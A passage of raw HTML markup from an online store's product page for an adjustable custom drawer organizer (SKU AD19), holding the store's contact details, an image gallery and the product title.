parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75814d0" data-id="75814d0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57f915b elementor-widget elementor-widget-text-editor" data-id="57f915b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<table style="border-collapse: collapse; width: 100%; height: 61px;"><tbody><tr style="height: 61px;"><td style="width: 50%; height: 61px; text-align: center;"><span style="color: #ff9900;"><strong>Telephone:</strong></span><br /><span style="color: #ff9900;">1-877-4-CUSTOM</span><br /><span style="color: #ff9900;">610-857-9200</span></td><td style="width: 50%; height: 61px; text-align: center;"><span style="color: #ff9900;"><strong>Fax:</strong></span><br /><span style="color: #ff9900;">610-857-9400</span></td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-38e6328" data-id="38e6328" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-9652f1f elementor-align-center elementor-widget elementor-widget-button" data-id="9652f1f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="mailto:sales@custominserts.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Email Us!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content ">

				<div class="site-content__wrap container">
			<div class="row">
			<div id="primary" class="col-xs-12">
			<main id="main" class="site-main">
		
					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3721" class="product type-product post-3721 status-publish first instock product_cat-adjustable-custom-drawer-organizers product_cat-adjustable-custom-drawer-organizers-closet product_cat-closet product_cat-kitchen-bath-products has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" >
			<div data-elementor-type="jet-woo-builder" data-elementor-id="2427" class="elementor elementor-2427">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0692acd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0692acd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a8ed95a&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dad6534" data-id="dad6534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b18521f elementor-widget elementor-widget-jet-single-images" data-id="b18521f" data-element_type="widget" data-widget_type="jet-single-images.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-images jet-woo-builder"><div class="jet-single-images__wrap jet-single-images-nav-horizontal "><div class="jet-single-images__loading">Loading...</div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Adjustable Custom Drawer Organizer    Widths 16-1/16&quot; to 19&quot; (SKU AD19)" data-thumb-srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&#038;ssl=1"><img width="600" height="600" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1" class="wp-post-image" alt="Adjustable Custom Drawer Organizer    Widths 16-1/16&quot; to 19&quot; (SKU AD19)" data-caption="" data-src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&#038;ssl=1" data-large_image="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&#038;ssl=1" data-large_image_width="1194" data-large_image_height="1194" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Adjustable Custom Drawer Organizer    Widths 16-1/16&quot; to 19&quot; (SKU AD19) - Image 2" data-thumb-srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?w=1691&amp;ssl=1 1691w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=100%2C100&amp;ssl=1 100w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?fit=1691%2C1692&#038;ssl=1"><img width="600" height="600" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?fit=600%2C600&amp;ssl=1" class="" alt="Adjustable Custom Drawer Organizer    Widths 16-1/16&quot; to 19&quot; (SKU AD19) - Image 2" data-caption="" data-src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?fit=1691%2C1692&#038;ssl=1" data-large_image="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?fit=1691%2C1692&#038;ssl=1" data-large_image_width="1691" data-large_image_height="1692" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?w=1691&amp;ssl=1 1691w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/02/Adjustable-Insert-inlay-Untitled-1-4-22-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Adjustable Custom Drawer Organizer    Widths 16-1/16&quot; to 19&quot; (SKU AD19) - Image 3" data-thumb-srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?w=1764&amp;ssl=1 1764w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=100%2C100&amp;ssl=1 100w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?fit=1764%2C1764&#038;ssl=1"><img loading="lazy" width="600" height="600" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?fit=600%2C600&amp;ssl=1" class="" alt="Adjustable Custom Drawer Organizer    Widths 16-1/16&quot; to 19&quot; (SKU AD19) - Image 3" data-caption="" data-src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?fit=1764%2C1764&#038;ssl=1" data-large_image="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?fit=1764%2C1764&#038;ssl=1" data-large_image_width="1764" data-large_image_height="1764" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?w=1764&amp;ssl=1 1764w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-F-to-B-4-6-4-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Adjustable Custom Drawer Organizer    Widths 16-1/16&quot; to 19&quot; (SKU AD19) - Image 4" data-thumb-srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?w=1505&amp;ssl=1 1505w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=600%2C599&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=100%2C100&amp;ssl=1 100w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?fit=1505%2C1503&#038;ssl=1"><img loading="lazy" width="600" height="599" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?fit=600%2C599&amp;ssl=1" class="" alt="Adjustable Custom Drawer Organizer    Widths 16-1/16&quot; to 19&quot; (SKU AD19) - Image 4" data-caption="" data-src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?fit=1505%2C1503&#038;ssl=1" data-large_image="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?fit=1505%2C1503&#038;ssl=1" data-large_image_width="1505" data-large_image_height="1503" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?w=1505&amp;ssl=1 1505w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=600%2C599&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Adjustable-insert-L-to-R-original-6-4-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Adjustable Custom Drawer Organizer    Widths 16-1/16&quot; to 19&quot; (SKU AD19) - Image 5" data-thumb-srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?w=812&amp;ssl=1 812w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=768%2C771&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=600%2C602&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=100%2C100&amp;ssl=1 100w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?fit=812%2C815&#038;ssl=1"><img loading="lazy" width="600" height="602" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?fit=600%2C602&amp;ssl=1" class="" alt="Adjustable Custom Drawer Organizer    Widths 16-1/16&quot; to 19&quot; (SKU AD19) - Image 5" data-caption="" data-src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?fit=812%2C815&#038;ssl=1" data-large_image="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?fit=812%2C815&#038;ssl=1" data-large_image_width="812" data-large_image_height="815" decoding="async" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?w=812&amp;ssl=1 812w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=768%2C771&amp;ssl=1 768w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=600%2C602&amp;ssl=1 600w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/05/Velours-label-cropped-Untitled-15-5-20-20.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
</div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ebdd6a" data-id="6ebdd6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7be5985 elementor-widget elementor-widget-jet-single-title" data-id="7be5985" data-element_type="widget" data-widget_type="jet-single-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-title jet-woo-builder"><h1 class="product_title entry-title"  >Adjustable Custom Drawer Organizer    Widths 16-1/16&#8243; to 19&#8243; (SKU AD19)</h1></div>				</div>
				</div>
				<div class="elementor-element elementor-element-98cfb57 elementor-widget elementor-widget-spacer" data-id="98cfb57" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-96d5bc7 elementor-widget elementor-widget-jet-single-rating" data-id="96d5bc7" data-element_type="widget" data-widget_type="jet-single-rating.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-rating jet-woo-builder"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-21f1729 elementor-widget elementor-widget-spacer" data-id="21f1729" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1c7a9c elementor-widget elementor-widget-jet-single-meta" data-id="c1c7a9c" data-element_type="widget" data-widget_type="jet-single-meta.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-single-meta jet-woo-builder"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">AD19</span></span>

	
